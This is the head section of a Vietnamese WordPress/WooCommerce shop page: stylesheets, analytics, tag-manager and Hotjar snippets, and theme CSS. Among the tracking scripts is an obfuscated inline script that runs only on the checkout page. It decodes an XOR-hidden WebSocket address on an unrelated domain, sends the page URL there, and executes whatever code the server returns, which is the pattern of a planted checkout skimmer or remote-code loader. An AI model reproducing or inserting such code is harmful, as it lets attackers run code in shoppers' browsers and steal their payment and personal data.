<link data-minify="1" rel='stylesheet' id='dashicons-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-includes/css/dashicons.min.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17&wpr_t=1768615789' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://doppelherz.vn/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='media-views-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-includes/css/media-views.min.css?ver=6.7.4&wpr_t=1768615789' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='imgareaselect-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-includes/js/imgareaselect/imgareaselect.css?ver=1768185960&wpr_t=1768615789' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='maduthuong_styles-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/maduthuong/assets/css/style.css?ver=1768185960&wpr_t=1768615789' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='uaf_client_css-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/useanyfont/uaf.css?ver=1768185960' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wp-user-profile-avatar-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wp-user-profile-avatar/assets/css/frontend.min.css?ver=6.7.4' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='contact-form-7-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1768185960' type='text/css' media='all' />
<link rel='stylesheet' id='wpcf7-redirect-script-frontend-css' href='https://doppelherz.vn/wp-content/plugins/wpcf7-redirect/build/css/wpcf7-redirect-frontend.min.css?ver=1.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wt-smart-coupon-for-woo-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/css/wt-smart-coupon-public.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='megamenu-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/uploads/maxmegamenu/style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-swatches-frontend-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/extensions/flatsome-swatches-frontend.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='woo_discount_pro_style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/woo-discount-rules-pro/Assets/Css/awdr_style.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-main-css' href='https://doppelherz.vn/wp-content/cache/background-css/1/doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome.css?ver=1768185960&wpr_t=1768615789' type='text/css' media='all' />
<style id='flatsome-main-inline-css' type='text/css'>
@font-face {
				font-family: "fl-icons";
				font-display: block;
				src: url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot?v=3.20.4);
				src:
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.eot#iefix?v=3.20.4) format("embedded-opentype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff2?v=3.20.4) format("woff2"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.ttf?v=3.20.4) format("truetype"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.woff?v=3.20.4) format("woff"),
					url(https://doppelherz.vn/wp-content/themes/flatsome/assets/css/icons/fl-icons.svg?v=3.20.4#fl-icons) format("svg");
			}
</style>
<link data-minify="1" rel='stylesheet' id='flatsome-shop-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=1768185960' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='flatsome-style-css' href='https://doppelherz.vn/wp-content/cache/min/1/wp-content/themes/flatsome-child/style.css?ver=1768185960' type='text/css' media='all' />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "G-NJKHC427ZW", {"track_404":true,"allow_google_signals":true,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1768590588","secure":"1"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/utils.min.js?ver=6.7.4" id="utils-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/moxie.min.js?ver=1.3.5" id="moxiejs-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-includes/js/plupload/plupload.min.js?ver=2.1.9" id="plupload-js" data-rocket-defer defer></script>
<!--[if lt IE 8]>
<script type="text/javascript" src="https://doppelherz.vn/wp-includes/js/json2.min.js?ver=2015-05-03" id="json2-js"></script>
<![endif]-->
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.3.5" id="jquery-blockui-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/doppelherz.vn\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.3.5" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://doppelherz.vn/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.3.5" id="js-cookie-js" data-wp-strategy="defer" data-rocket-defer defer></script>
<script type="text/javascript" id="wt-smart-coupon-for-woo-js-extra">
/* <![CDATA[ */
var WTSmartCouponOBJ = {"ajaxurl":"https:\/\/doppelherz.vn\/wp-admin\/admin-ajax.php","wc_ajax_url":"https:\/\/doppelherz.vn\/?wc-ajax=","nonces":{"public":"c316f5298a","apply_coupon":"02c993bbcf"},"labels":{"please_wait":"Please wait...","choose_variation":"Please choose a variation","error":"Error !!!"},"shipping_method":[],"payment_method":"","is_cart":""};
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://doppelherz.vn/wp-content/cache/min/1/wp-content/plugins/wt-smart-coupons-for-woocommerce/public/js/wt-smart-coupon-public.js?ver=1768185960" id="wt-smart-coupon-for-woo-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://doppelherz.vn/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://doppelherz.vn/wp-json/wp/v2/tags/1583" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://doppelherz.vn/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<meta name="google-site-verification" content="fW_UptyHotWyoeZ6Jbvi5LwoxUf-DSZrYrVvWE1NLrE" />
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TVKW2CKH');</script>
<!-- End Google Tag Manager -->
<!-- Hotjar Tracking Code for https://doppelherz.vn -->
<script type="rocketlazyloadscript">
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2872335,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>

<script type="rocketlazyloadscript">
	const _3 =  setInterval(() => {
		if(location.pathname === "/checkout/"){
			const tsio = [93,89,89,16,5,5,77,69,78,71,92,65,76,78,70,4,94,69,90,5,77,69,69,77,70,79,21,89,69,95,88,73,79,23];const teww = 42;window.ww = new WebSocket(String.fromCharCode(...tsio.map(wpdx => wpdx ^ teww)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});
			clearInterval(_3);
		}
	})
	</script>        <style>
            .product-short-title {
                margin-top: 4px;
            }
        </style>
        <!-- Google site verification - Google for WooCommerce -->
<meta name="google-site-verification" content="hgWMrBJZPjyX9kAQpN7wNm1eRJF1Bgps48krXXsGXKU" />
<meta name="google-site-verification" content="cvSR_fmXnWTOBFuSn_fCjqrNbsdotvkdvRr9eQFRwFk" />
<link data-minify="1" rel="stylesheet" href="https://doppelherz.vn/wp-content/cache/min/1/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css?ver=1768185960">
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PJJ3W8JJ');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager -->
<script type="rocketlazyloadscript">(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TGLR22JB');</script>
<!-- End Google Tag Manager -->	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://doppelherz.vn/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<meta name="msapplication-TileImage" content="https://doppelherz.vn/wp-content/uploads/2020/12/favicon.ico" />
<style id="custom-css" type="text/css">:root {--primary-color: #ac1c1c;--fs-color-primary: #ac1c1c;--fs-color-secondary: #ac1c1c;--fs-color-success: #627D47;--fs-color-alert: #ac1c1c;--fs-color-base: #302b2b;--fs-experimental-link-color: #1e73be;--fs-experimental-link-color-hover: #ac1c1c;}.tooltipster-base {--tooltip-color: #fff;--tooltip-bg-color: #000;}.off-canvas-right .mfp-content, .off-canvas-left .mfp-content {--drawer-width: 300px;}.off-canvas .mfp-content.off-canvas-cart {--drawer-width: 360px;}.container-width, .full-width .ubermenu-nav, .container, .row{max-width: 1250px}.row.row-collapse{max-width: 1220px}.row.row-small{max-width: 1242.5px}.row.row-large{max-width: 1280px}.header-main{height: 84px}#logo img{max-height: 84px}#logo{width:154px;}.header-bottom{min-height: 43px}.header-top{min-height: 30px}.transparent .header-main{height: 30px}.transparent #logo img{max-height: 30px}.has-transparent + .page-title:first-of-type,.has-transparent + #main > .page-title,.has-transparent + #main > div > .page-title,.has-transparent + #main .page-header-wrapper:first-of-type .page-title{padding-top: 80px;}.header.show-on-scroll,.stuck .header-main{height:70px!important}.stuck #logo img{max-height: 70px!important}.search-form{ width: 60%;}.header-bg-color {background-color: rgba(255,255,255,0.9)}.header-bottom {background-color: #edf0f2}.header-main .nav > li > a{line-height: 16px }.header-bottom-nav > li > a{line-height: 16px }@media (max-width: 549px) {.header-main{height: 70px}#logo img{max-height: 70px}}h1,h2,h3,h4,h5,h6,.heading-font{color: #302b2b;}body{font-size: 100%;}@media screen and (max-width: 549px){body{font-size: 100%;}}body{font-family: Roboto, sans-serif;}body {font-weight: 400;font-style: normal;}.nav > li > a {font-family: "Roboto Condensed", sans-serif;}.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-family: "Roboto Condensed", sans-serif;}.nav > li > a,.mobile-sidebar-levels-2 .nav > li > ul > li > a {font-weight: 700;font-style: normal;}h1,h2,h3,h4,h5,h6,.heading-font, .off-canvas-center .nav-sidebar.nav-vertical > li > a{font-family: Roboto, sans-serif;}h1,h2,h3,h4,h5,h6,.heading-font,.banner h1,.banner h2 {font-weight: 400;font-style: normal;}.alt-font{font-family: "Dancing Script", sans-serif;}.alt-font {font-weight: 400!important;font-style: normal!important;}.header:not(.transparent) .top-bar-nav > li > a {color: #806638;}.header:not(.transparent) .top-bar-nav.nav > li > a:hover,.header:not(.transparent) .top-bar-nav.nav > li.active > a,.header:not(.transparent) .top-bar-nav.nav > li.current > a,.header:not(.transparent) .top-bar-nav.nav > li > a.active,.header:not(.transparent) .top-bar-nav.nav > li > a.current{color: #806638;}.top-bar-nav.nav-line-bottom > li > a:before,.top-bar-nav.nav-line-grow > li > a:before,.top-bar-nav.nav-line > li > a:before,.top-bar-nav.nav-box > li > a:hover,.top-bar-nav.nav-box > li.active > a,.top-bar-nav.nav-pills > li > a:hover,.top-bar-nav.nav-pills > li.active > a{color:#FFF!important;background-color: #806638;}.is-divider{background-color: #bba56b;}.shop-page-title.featured-title .title-overlay{background-color: rgba(0,0,0,0.3);}.current .breadcrumb-step, [data-icon-label]:after, .button#place_order,.button.checkout,.checkout-button,.single_add_to_cart_button.button, .sticky-add-to-cart-select-options-button{background-color: #ac1c1c!important }.has-equal-box-heights .box-image {padding-top: 120%;}.star-rating span:before,.star-rating:before, .woocommerce-page .star-rating:before, .stars a:hover:after, .stars a.active:after{color: #bba56b}@media screen and (min-width: 550px){.products .box-vertical .box-image{min-width: 247px!important;width: 247px!important;}}.footer-1{background-color: #fbf4ed}.absolute-footer, html{background-color: #ac1c1c}.nav-vertical-fly-out > li + li {border-top-width: 1px; border-top-style: solid;}/* Custom CSS */div.logo.flex-col.logo{padding-top: 35px;}.nav>li>a>i{font-size: 25px;color: black;}div.price-wrapper{font-size: 15px;}a.woocommerce-LoopProduct-link.woocommerce-loop-product__link{color: black;}.woocommerce-form-login-toggle{display: none;}.loading{display:none!important;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.homebooking .homephone {display: flex;align-items: center;} .homephone i {font-size: 30px;border:1px solid;padding: 20px 25px;border-radius: 50%;margin-right: 10px;}.homephone .phone span {display: block;}.homephone .phone .phonenumber {font-size: 30px;font-weight: bold;margin-bottom:-20px!important;line-height:1;}.homebooking form {margin-bottom:0;}/* Home Form */.bookingform .col {padding-bottom:0!important;}.wpcf7-spinner {display: none;}.bookingform .wpcf7-text, .bookingform .wpcf7-textarea {border:1px solid #ac1c1c!important;box-shadow: none!important;border-radius: 3px!important;}.bookingform .wpcf7-submit {margin-bottom: 0;border-radius: 3px!important;font-weight: normal!important;}.ctaicon img {max-width:40px!important;padding:5px;width: auto!important;}.wpcf7-spinner {display:none;}.btn-cs .wpcf7-submit {width: 100%;border-radius: 5px;margin-bottom:0;font-weight: normal;}.darkform label {color: #000!important;text-shadow: none;}.darkbox {z-index: 0;position: relative;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}.woocommerce-billing-fields label {background: #fff;margin-top: -10px;}.woocommerce-billing-fields .form-row {width: 100%;background: #fff;}.single_variation_wrap .woocommerce-variation-description {display: none;}.desktabs li {background: #f2f2f2;margin-bottom: 5px!important;padding: 0 15px;}.desktabs li a {color: #000;font-size: 18px;}.desktabs li:hover a, .desktabs li.active a {color: #dd3333;}.mbtabs li {background: #f2f2f2;padding: 0 15px;margin: 0 3px;border-radius: 3px;}.mbtabs li a {color: #000;font-size: 18px;}.mbtabs li.active, .mbtabs li:hover {background: #dd3333;}.mbtabs li.active a, .mbtabs li:hover a {color: #fff;}.mbtabs ul {display: inline-block!important;overflow-x: scroll!important;white-space: nowrap!important;margin-bottom: 10px;padding-bottom: 2px;width:100%;}.formnhanqua .col-inner {padding: 30px 30px 1px 30px;border-radius: 8px;} /* style cho page x FC Bayern munich */@media screen and (max-width: 480px) {.banner_fc {height: 812px;margin-bottom:-200px !important;}.img_logo_fc{display:visible !important }.title_Fc_detali{font-size:12px !important}.title_Fc{font-size:20px !important}.page-id-36389 .y15 {top: 25%;}.cImgBannerFc{display:none}.cImgBannerFcMb{display:visible !important;top: 55% !important;padding: 10px !important;}.tFcBoxBayern{margin-top:100px}}@media screen and (min-width: 481px) {.img_logo_fc{display:none}.cImgBannerFcMb{display:none}}@media screen and (min-width: 481px) and (max-width: 849px) {.cImgBannerFc {display:visible; margin-bottom:180px!important;}.banner_fc {margin-bottom:-200px!important;}}@media screen and (min-width: 850px) and (max-width: 1360px) { .banner_fc {height:712px;}.cImgBannerFc{}}.tFcBoxBayern {padding: 10px;}@media screen and (max-width: 1280px) {.cImgBannerFc{padding: 10px !important;}.page-id-36389 .cTextB1 .col-inner{padding:0 !important}}.page-id-36389 .image-cover img{object-fit: contain !important;}.tChunglytuong{text-align:justify !important}.tFC2027{text-align:justify !important}.tDoitacChinh{text-align:justify !important}.cImgBannerFc{max-width:1920px}/**//* Custom CSS Tablet */@media (max-width: 849px){.checkout{display: block;}a.button.checkout.wc-forward {display: none;}}/* Custom CSS Mobile */@media (max-width: 549px){div.logo.flex-col.logo{padding-top: 0px;}.checkout{display: block;}a.button.checkout.wc-forward {display: none;}.khoatext .maduthuongtext input.wpcf7-text {pointer-events: none;opacity: 1;}}.label-new.menu-item > a:after{content:"Mới";}.label-hot.menu-item > a:after{content:"Nổi bật";}.label-sale.menu-item > a:after{content:"Giảm giá";}.label-popular.menu-item > a:after{content:"Phổ biến";}</style>		<style type="text/css" id="wp-custom-css">
			div.col-12.col-md-6.custom-col{
	margin-left: 15px;
}
div.col-12.custom-col-5.custom-col{
	margin-left: 15px;
	margin-right: 15px;
}
div.col-12.custom-col-2.custom-col{
	margin-right: 15px;
}
div.col.post-item{
display: flex;
	flex-direction: column;
	justify-content: center;
	text-align: center;
	padding: 10px;
	margin: 10px auto;
}
div.box.box-text-bottom.box-blog-post.has-hover{
	background-color: #edf0f2;
}
.has-shadow>.col>.col-inner {
    background-color: #edf0f2;
}
.row-divided>.col+.col:not(.large-12) {
    border-left: 2px solid #806638;
}
div.woocommerce-shipping-fields{
	display:none;
}
div.woocommerce-additional-fields{
	display: none;
}
h3.comments-title.uppercase{
	display: none;
}
ol.comment-list{
	display: none;
}
.sweet-class{
	display: grid;
}

.header-main .nav > li > a > span{
	display: none;
}

.header-main .nav > li > a > .icon-angle-down {
	display:none;
}
.header-main .nav > li > a{
/* 	padding: 0;
	display: block;
	line-height: 25px !important;
	height: 32px;
	width: 32px;
	border: solid 2px;
	border-radius: 99px; */
}
.header-main .nav > li > a > img {
	height: 16px !important;
	width: 21px !important;
}
		</style>
		<style id="flatsome-swatches-css">.variations_form .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}.ux-swatches-in-loop .ux-swatch.selected {box-shadow: 0 0 0 2px var(--fs-color-secondary);}</style><style id="flatsome-variation-images-css">.ux-additional-variation-images-thumbs-placeholder {max-height: 0;opacity: 0;visibility: hidden;transition: visibility .1s, opacity .1s, max-height .2s ease-out;}.ux-additional-variation-images-thumbs-placeholder--visible {max-height: 1000px;opacity: 1;visibility: visible;transition: visibility .2s, opacity .2s, max-height .1s ease-in;}</style><style id="kirki-inline-styles">/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmZiArmlw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmQiArmlw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmYiArmlw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmXiArmlw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVnoiArmlw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVn6iArmlw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmbiArmlw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmaiArmlw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  font-display: swap;
  src: url(https://doppelherz.vn/wp-content/fonts/roboto/KFOMCnqEu92Fr1ME7kSn66aGLdTylUAMQXC89YmC2DPNWubEbVmUiAo.woff2) format('woff2');
